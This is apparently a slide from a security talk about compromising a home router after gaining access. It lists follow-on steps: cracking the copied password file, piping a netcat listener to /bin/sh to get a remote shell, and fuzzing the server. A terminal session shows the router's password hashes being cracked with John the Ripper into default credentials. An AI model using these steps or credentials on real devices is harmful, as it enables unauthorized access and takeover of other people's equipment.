 Now what?






Copy the password file and start cracking.
Sometimes /usr/bin/nc is present, so pipe a netcat
listener to /bin/sh.
Fuzz the server, look for crash logs.
silvio@silvio:~$ cat passwd-router
admin:K28i.z/SKI2to:0:0:Administrator:/:/bin/sh
support:6PNjgYPP5wJuQ:0:0:Technical Support:/:/bin/sh
user:CSCn9ayV6iYMI:0:0:Normal User:/:/bin/sh
nobody:gNafYeKkdwPC2:0:0:nobody for ftp:/:/bin/sh

silvio@silvio:~$ john -show passwd-router
admin:admin:0:0:Administrator:/:/bin/sh
support:support:0:0:Technical Support:/:/bin/sh
user:user:0:0:Normal User:/:/bin/sh
nobody:admin:0:0:nobody for ftp:/:/bin/sh

4 password hashes cracked, 0 left

 